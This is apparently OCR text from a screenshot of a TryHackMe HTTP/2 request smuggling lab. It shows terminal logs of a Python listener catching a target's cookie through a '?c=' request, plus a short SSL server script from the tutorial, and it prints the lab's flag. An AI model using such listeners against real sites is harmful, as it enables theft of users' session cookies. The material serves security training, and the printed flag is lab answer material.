 Activities
Terminal
Mar 8 18:06
TryHackMe | D
TryHackMe | H
HTTP/2 Request S
The Social Netwo
10.10.75.88:8100/
https://10.10.75.8
HTTP/2: The S
Add-ons Mana
(404) Discord
Hack The Box
jalil@jalil-Vostro-460: ~/Documents/Tryhackme
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
jalil@jalil-Vostr...
KeyboardInterrupt
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ vim https3
https3b.py  https3.py
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ vim https3b.py
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ vim https3b.py
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ python3 https3b.py
Server running on port 8002...
Received cookie: flag=THM{nom_nom_cookies}
10.10.75.88 - - [08/Mar/2024 17:14:11] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1" 200 -
Received cookie: flag=THM{nom_nom_cookies}
10.10.75.88 - - [08/Mar/2024 17:14:22] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1" 200 -
^CTraceback (most recent call last):
  File "/home/jalil/Documents/Tryhackme/https3b.py", line 41, in <module>
    run()
  File "/home/jalil/Documents/Tryhackme/https3b.py", line 38, in run
    httpd.serve_forever()
  File "/usr/lib/python3.10/socketserver.py", line 232, in serve_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.10/selectors.py", line 416, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
jalil@jalil-Vostro-460:~/Documents/Tryhackme$
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ ls
'Advent of Cyber 23 Side Quest'  'CI CD and Build Security'  Dodge  h2csmuggler.py  https3b.py  key.pem  'On-Premises IaC'
cert.pem  'Container Vulnerabilities'  Eviction  'HTTP2 Request Smuggling'  https3.py  myjs1.js  Umbrella
Chrome  djalilayed.ovpn  Exfilibur  https2.py  https.py  myjs.js  WhyHackMe
jalil@jalil-Vostro-460:~/Documents/Tryhackme$ rm cert.pem
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('0.0.0.0', 8002), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(
    httpd.socket,
    keyfile="key.pem",
    certfile='cert.pem',
    server_side=True)
httpd.serve_forever()
Once our script is ready, we can run it with the following command. You won't get any output initially, but as soon as the victim navigates to your webserver, logs
will start to appear:
AttackBox